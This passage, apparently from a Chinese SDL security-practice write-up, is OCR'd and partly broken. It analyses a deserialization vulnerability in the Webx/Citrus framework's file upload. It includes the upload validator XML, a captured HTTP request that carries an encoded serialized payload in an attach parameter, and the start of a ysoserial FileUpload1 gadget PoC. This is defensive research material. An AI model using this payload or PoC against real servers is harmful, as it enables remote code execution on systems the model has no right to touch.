<group name="upload" extends="csrfCheck">
    <field name="fileUpload" displayName="该文件">
        <fm-validators:uploaded-file-validator extension="jpg,gif,png">
            <message>${displayName}不是合法的图片文件,系统在服务器端进行验证</message> </fm-validators:uploaded-file-
        <fm-validators:uploaded-file-validator maxSize="1000K">
            <message>${displayName}不能超过${maxSize}字节</message> </fm-validators:uploaded-file-validator>
    </field>
    <field name="serFiled"></field>                                      SDL安全实践
</group>
webx.xml设置只容许上传jpg文件。
</request-contexts:session>
<request-contexts:parser>
    <filters>
        <parser-filters:uploaded-file-whitelist extensions="jpg" />
    </filters>                                     SDL安全实践
</request-contexts:parser>
通过抓包http请求，分析流量和参数，我们可以通过构造.attach请求实现反序列化效果。
考虑到框架自动解析filedImpl，对于没有这种写法的网页，也是存在反序列化漏洞。还是以demo的注册页面为例，构造请求进行url一次编码，依旧生效：
Raw Params Headers Hex
POST /form/register.htm HTTP/1.1
Host: localhost:8082
User-Agent: User-Agent:mtdp-infosec/scan1.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost:8082/form/register.htm
Content-Type: application/x-www-form-urlencoded
Content-Length: 1876
DNT: 1
Connection: close
Cookie: sessionid=eztexwxnqonyd5ccvrijrnicznlche4o;
JSESSIONID=UKZN4BDW61-YTI15XDUW2ONH12YCYGL1-UPGQ83QJ-0;
tmp0=eNrz4A12DQ729PeL9%2FV3cfUxiKzOTLFSCvWO8jNxcgk3M9SNDPE0NI1wCQ038vfzMDSKdI509zHUDQ1wD7QwDvTSN
VDSSS6xMjQ1MTU3NDQ1sjA3MdZJTEYTyK2wMqiNAgAn4xwt
Upgrade-Insecure-Requests: 1

_csrf_token=0tvCf6FJP1ZkHfX4WUOgs1&action=register_action&_fm.r._0.n=q&_fm.u._0.s.attach=%65%4e%
71%56%55%62%46%79%45%7a%45%51%58%65%77%6a%44%6e%47%63%67%70%6c%4d%30%74%48%51%52%70%71%68%59%53%
61%70%53%4d%41%54%65%77%34%61%54%4f%4e%55%61%39%33%61%70%25%32%46%68%4f%55%71%52%31%75%4b%54%49%
76%38%43%6b%64%4d%55%66%77%44%25%32%42%6b%70%36%43%45%69%6f%59%75%53%4a%68%6b%61%4e%6c%47%38%32%
62%66%50%72%32%33%75%25%32%46%77%42%44%34%4f%48%35%38%72%57%41%69%73%39%77%51%6b%4b%70%64%6b%76%
67%67%6a%6b%7a%37%55%69%73%58%43%56%78%55%4c%6f%32%6c%56%43%54%52%66%69%70%51%37%7a%76%71%35%6f%
77%46%54%76%66%78%78%25%32%46%57%72%61%65%44%6c%73%41%6a%59%65%44%25%32%46%31%42%35%4d%51%6e%73%
55%66%47%64%30%74%72%6e%4a%39%25%32%42%25%32%46%33%4a%78%39%61%4d%50%6d%47%4c%6f%36%39%4b%32%76%
...
44%25%33%44%0a&event_submit_do_register=Submit+Query
POC：
考虑到webx已经使用了commons-fileupload:1.3.1（还记得dependency check的结果吗？其实Apache Commons Fileupload Dos漏洞也是存在的），可以直接调用反序列化工具ysoserial，改造poc：
在ysoserial的pom.xml增加citrus的引用
改造FileUpload1.java为：
package ysoserial.payloads;import org.apache.commons.codec.binary.Base64;import org.apache.commons.fileuplo
 * Gadget chain:
 * DiskFileItem.readObject()
 * <p>